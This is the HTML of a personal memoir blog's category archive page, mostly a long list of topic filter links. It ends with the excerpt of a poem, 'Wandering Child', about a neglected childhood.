									giving to others								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/glory/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/glory/"
									aria-current="false">
									glory								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/grace/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/grace/"
									aria-current="false">
									grace								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/grandparents/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/grandparents/"
									aria-current="false">
									grandparents								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/gratitude/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/gratitude/"
									aria-current="false">
									gratitude								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/grief-and-loss/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/grief-and-loss/"
									aria-current="false">
									grief and loss								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/growth/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/growth/"
									aria-current="false">
									growth								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/guilt/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/guilt/"
									aria-current="false">
									guilt								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/happiness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/happiness/"
									aria-current="false">
									happiness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/healing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/healing/"
									aria-current="false">
									healing								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/heartache/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/heartache/"
									aria-current="false">
									heartache								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/henri-nouwen/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/henri-nouwen/"
									aria-current="false">
									Henri Nouwen								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/hobbies/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/hobbies/"
									aria-current="false">
									hobbies								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/hope/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/hope/"
									aria-current="false">
									hope								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/horses/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/horses/"
									aria-current="false">
									horses								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/housekeeping/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/housekeeping/"
									aria-current="false">
									housekeeping								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/how-to-live/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/how-to-live/"
									aria-current="false">
									how to live								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/human-suffering/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/human-suffering/"
									aria-current="false">
									human suffering								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/identity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/identity/"
									aria-current="false">
									identity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/inner-child/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/inner-child/"
									aria-current="false">
									inner child								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/inner-critic/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/inner-critic/"
									aria-current="false">
									inner critic								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/insomnia/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/insomnia/"
									aria-current="false">
									insomnia								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/inspiration/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/inspiration/"
									aria-current="false">
									inspiration								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/isolation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/isolation/"
									aria-current="false">
									isolation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/jesus/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/jesus/"
									aria-current="false">
									Jesus								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/journaling/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/journaling/"
									aria-current="false">
									journaling								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/joyce-meyer/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/joyce-meyer/"
									aria-current="false">
									Joyce Meyer								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/julia-butterfly/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/julia-butterfly/"
									aria-current="false">
									julia butterfly								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/just-do-it/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/just-do-it/"
									aria-current="false">
									just do it								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/ketamine/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/ketamine/"
									aria-current="false">
									ketamine								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/laundry/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/laundry/"
									aria-current="false">
									laundry								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/life/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/life/"
									aria-current="false">
									life								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/life-is-hard/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/life-is-hard/"
									aria-current="false">
									life is hard								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/life-is-what-you-make-it/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/life-is-what-you-make-it/"
									aria-current="false">
									life is what you make it								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/lisa-wingate/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/lisa-wingate/"
									aria-current="false">
									lisa wingate								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/living-a-better-story/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/living-a-better-story/"
									aria-current="false">
									living a better story								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/living-below-my-potential/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/living-below-my-potential/"
									aria-current="false">
									living below my potential								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/loneliness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/loneliness/"
									aria-current="false">
									loneliness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/looking-forward/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/looking-forward/"
									aria-current="false">
									looking forward								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/love/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/love/"
									aria-current="false">
									love								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/loving-myself-today/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/loving-myself-today/"
									aria-current="false">
									loving myself today								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/magazines/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/magazines/"
									aria-current="false">
									magazines								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/manipulation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/manipulation/"
									aria-current="false">
									manipulation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/marathon-training/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/marathon-training/"
									aria-current="false">
									marathon training								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/marriage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/marriage/"
									aria-current="false">
									marriage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/medication/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/medication/"
									aria-current="false">
									medication								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/meditation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/meditation/"
									aria-current="false">
									meditation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/meeting-new-people/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/meeting-new-people/"
									aria-current="false">
									meeting new people								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/memoir/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/memoir/"
									aria-current="false">
									memoir								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/memories/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/memories/"
									aria-current="false">
									memories								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mental-illness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mental-illness/"
									aria-current="false">
									mental illness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/missing-work-because-of-depression/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/missing-work-because-of-depression/"
									aria-current="false">
									missing work because of depression								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mistakes/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mistakes/"
									aria-current="false">
									mistakes								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/moments/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/moments/"
									aria-current="false">
									moments								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/money/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/money/"
									aria-current="false">
									money								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mood-cycles/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mood-cycles/"
									aria-current="false">
									mood cycles								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/morning-anxiety/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/morning-anxiety/"
									aria-current="false">
									morning anxiety								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mother/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mother/"
									aria-current="false">
									mother								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/motherless-daughters-ministry/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/motherless-daughters-ministry/"
									aria-current="false">
									Motherless Daughters Ministry								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mothers/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mothers/"
									aria-current="false">
									mothers								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/moving-forward/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/moving-forward/"
									aria-current="false">
									moving forward								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/music/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/music/"
									aria-current="false">
									music								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/narcissism/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/narcissism/"
									aria-current="false">
									narcissism								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/new-understanding/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/new-understanding/"
									aria-current="false">
									new understanding								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/oprah/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/oprah/"
									aria-current="false">
									Oprah								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/organizing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/organizing/"
									aria-current="false">
									organizing								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/outdoors/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/outdoors/"
									aria-current="false">
									Outdoors								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/ownership/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/ownership/"
									aria-current="false">
									ownership								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/pain/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/pain/"
									aria-current="false">
									pain								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/passing-of-time/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/passing-of-time/"
									aria-current="false">
									passing of time								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/patterns/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/patterns/"
									aria-current="false">
									patterns								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/peace/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/peace/"
									aria-current="false">
									peace								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/personality-traits/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/personality-traits/"
									aria-current="false">
									personality traits								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/poem/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/poem/"
									aria-current="false">
									poem								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/post-partum/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/post-partum/"
									aria-current="false">
									post partum								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/prayer/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/prayer/"
									aria-current="false">
									prayer								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/progress/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/progress/"
									aria-current="false">
									progress								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/promiscuity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/promiscuity/"
									aria-current="false">
									promiscuity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/psychiatrist/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/psychiatrist/"
									aria-current="false">
									psychiatrist								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/pushing-myself/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/pushing-myself/"
									aria-current="false">
									pushing myself								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/putting-god-first/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/putting-god-first/"
									aria-current="false">
									putting God first								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/questions/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/questions/"
									aria-current="false">
									questions								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/rachel-sontag/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/rachel-sontag/"
									aria-current="false">
									Rachel Sontag								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/random/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/random/"
									aria-current="false">
									Random								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/reading/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/reading/"
									aria-current="false">
									reading								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/redemption/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/redemption/"
									aria-current="false">
									redemption								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/reflection/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/reflection/"
									aria-current="false">
									reflection								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/regret/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/regret/"
									aria-current="false">
									regret								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/relationships/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/relationships/"
									aria-current="false">
									relationships								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/resentment/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/resentment/"
									aria-current="false">
									resentment								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/resilience/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/resilience/"
									aria-current="false">
									resilience								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/rituals-for-transformation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/rituals-for-transformation/"
									aria-current="false">
									Rituals for Transformation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/running/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/running/"
									aria-current="false">
									running								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sabotage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sabotage/"
									aria-current="false">
									sabotage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sacred/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sacred/"
									aria-current="false">
									sacred								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sacrifice/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sacrifice/"
									aria-current="false">
									sacrifice								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sadness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sadness/"
									aria-current="false">
									sadness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/scenery/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/scenery/"
									aria-current="false">
									scenery								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/scrapbooking/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/scrapbooking/"
									aria-current="false">
									scrapbooking								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/scripture/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/scripture/"
									aria-current="false">
									scripture								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/searching/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/searching/"
									aria-current="false">
									searching								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/secrets/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/secrets/"
									aria-current="false">
									secrets								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-loathing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-loathing/"
									aria-current="false">
									self loathing								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-love/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-love/"
									aria-current="false">
									self love								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-talk/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-talk/"
									aria-current="false">
									self talk								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-doubt/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-doubt/"
									aria-current="false">
									self-doubt								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-sabotage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-sabotage/"
									aria-current="false">
									self-sabotage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/september/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/september/"
									aria-current="false">
									september								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/setbacks/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/setbacks/"
									aria-current="false">
									setbacks								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/shame/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/shame/"
									aria-current="false">
									shame								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/simple-joy/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/simple-joy/"
									aria-current="false">
									simple joy								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/simplicity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/simplicity/"
									aria-current="false">
									simplicity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sisters/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sisters/"
									aria-current="false">
									sisters								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/small-self/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/small-self/"
									aria-current="false">
									small self								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/soul/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/soul/"
									aria-current="false">
									soul								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/soul-awakening/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/soul-awakening/"
									aria-current="false">
									soul awakening								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/stability/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/stability/"
									aria-current="false">
									stability								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/struggles/" 
									class="ast-post-filter-single  active" 
									data-filter="https://thedaughterjourney.com/struggles/"
									aria-current="page">
									struggles								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/stuck/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/stuck/"
									aria-current="false">
									stuck								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/success/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/success/"
									aria-current="false">
									success								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/suicide/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/suicide/"
									aria-current="false">
									suicide								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sunshine/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sunshine/"
									aria-current="false">
									sunshine								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/surrender/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/surrender/"
									aria-current="false">
									surrender								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/survival/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/survival/"
									aria-current="false">
									survival								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/taking-control/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/taking-control/"
									aria-current="false">
									taking control								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/tightness-in-chest/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/tightness-in-chest/"
									aria-current="false">
									tightness in chest								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/today/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/today/"
									aria-current="false">
									today								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/tomorrow/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/tomorrow/"
									aria-current="false">
									tomorrow								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/transformation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/transformation/"
									aria-current="false">
									transformation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/transparency/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/transparency/"
									aria-current="false">
									transparency								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/trauma/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/trauma/"
									aria-current="false">
									trauma								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/truth/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/truth/"
									aria-current="false">
									truth								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/trying-new-things/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/trying-new-things/"
									aria-current="false">
									trying new things								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/uncertainty/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/uncertainty/"
									aria-current="false">
									uncertainty								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/vyvanse/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/vyvanse/"
									aria-current="false">
									vyvanse								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/where-do-i-fit-in/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/where-do-i-fit-in/"
									aria-current="false">
									where do I fit in?								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/will-i-ever-be-good-enough/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/will-i-ever-be-good-enough/"
									aria-current="false">
									will i ever be good enough								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/work/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/work/"
									aria-current="false">
									work								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/worrying/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/worrying/"
									aria-current="false">
									worrying								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/writespace/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/writespace/"
									aria-current="false">
									writespace								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/writing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/writing/"
									aria-current="false">
									writing								</a>
							</li>
												</ul>
				</div>
				<div class="ast-filter-status" aria-live="polite" aria-atomic="true" style="position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;white-space:nowrap;"></div>
				
				<section class="ast-archive-description">
					</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-7083 post type-post status-publish format-standard has-post-thumbnail hentry category-childhood category-choices category-deceit category-drinking category-drug-use category-feelings category-getting-over-my-past category-grace category-grief-and-loss category-growth category-guilt category-healing category-inner-child category-loving-myself-today category-manipulation category-marriage category-memoir category-ownership category-pain category-passing-of-time category-random category-redemption category-reflection category-regret category-relationships category-sabotage category-sadness category-small-self category-struggles category-transparency category-truth tag-childhood tag-fool tag-mother tag-poem ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-7083" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/wandering-child/" aria-label="Read: Wandering Child" ><img width="300" height="169" src="https://thedaughterjourney.com/wp-content/uploads/2024/09/johannes-plenio-nydtnetcsdo-unsplash-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://thedaughterjourney.com/wp-content/uploads/2024/09/johannes-plenio-nydtnetcsdo-unsplash-300x169.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2024/09/johannes-plenio-nydtnetcsdo-unsplash-1024x576.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2024/09/johannes-plenio-nydtnetcsdo-unsplash-768x432.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2024/09/johannes-plenio-nydtnetcsdo-unsplash-1536x864.jpg 1536w, https://thedaughterjourney.com/wp-content/uploads/2024/09/johannes-plenio-nydtnetcsdo-unsplash-2048x1152.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/wandering-child/" rel="bookmark">Wandering Child</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>I breathe the air of queens pastRespite I thought was sure to lastI was never meant to be your shadow to castYour tag-along you&#8217;d drag alongTo smoke cigarettes and talk cars all nightNo place for a child in your ragged [&hellip;]</p>
			</div>
